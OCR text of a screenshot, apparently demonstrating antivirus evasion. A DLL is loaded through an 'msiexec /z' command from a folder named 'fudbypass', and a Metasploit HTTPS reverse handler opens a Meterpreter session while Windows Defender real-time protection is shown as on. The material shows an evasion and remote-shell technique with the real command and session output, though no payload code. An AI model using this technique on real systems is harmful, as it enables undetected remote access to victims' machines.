 Process Hacker [DESKTOP-CADTSVH\ojk]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information 7908
Processes Services Network Disk
Name PID CPU I/O total r... Private byt... User name Description
msiexec.exe 7908 26.43 MB DESKTOP-CADTSVH\ojk Windows® installer
CPU Usage: 10.36% Physical memory: 1.31 GB (65.57%)
C:\Windows\System32\cmd.exe
C:\Users\ojk\Desktop\fudbypass>msiexec /z "C:\
jk\Desktop\fudbypass\Whoami42.dll"
C:\Users\ojk\Desktop\fudbypass>
vp — ssh root@172.16.191.3 — 105×21
~ — ssh root@172.16.191.3
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://172.16.191.3:8443
[!] https://172.16.191.3:8443 handling request from 172.16.191.2; (UUID: 9j1d2gtv) Without a database con
nected that payload UUID tracking will not work!
[*] https://172.16.191.3:8443 handling request from 172.16.191.2; (UUID: 9j1d2gtv) Staging x64 payload (2
01308 bytes) ...
[!] https://172.16.191.3:8443 handling request from 172.16.191.2; (UUID: 9j1d2gtv) Without a database con
nected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (172.16.191.3:8443 -> 127.0.0.1) at 2021-04-17 03:58:14 -0400
meterpreter > getuid
getServer username: DESKTOP-CADTSVH\ojk
meterpreter > getpid
Current pid: 7908
meterpreter >
Settings
Home
Find a setting
Update & Security
Windows Update
Delivery Optimization
Windows Security
Windows Update
You're up to date
Last checked: Today, 1:39 PM
Check for updates
View optional updates
Pause updates for 7 days
Visit Advanced options to change the pause period
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Off
Select Administrator: Windows PowerShell
PS C:\Windows\system32> Get-MpPreference | Select-Object -Property ExclusionPath
ExclusionPath
-------------
PS C:\Windows\system32> Update-MpSignature
PS C:\Windows\system32>
3:58 PM
4/17/2021
18